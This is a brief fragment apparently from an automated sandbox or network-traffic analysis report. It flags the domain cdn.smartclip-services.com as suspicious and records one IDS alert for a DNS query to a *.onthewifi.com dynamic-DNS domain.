| suspicious |
cdn.smartclip-services.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Potentially Bad Traffic | ET POLICY DNS Query to DynDNS Domain *.onthewifi .com |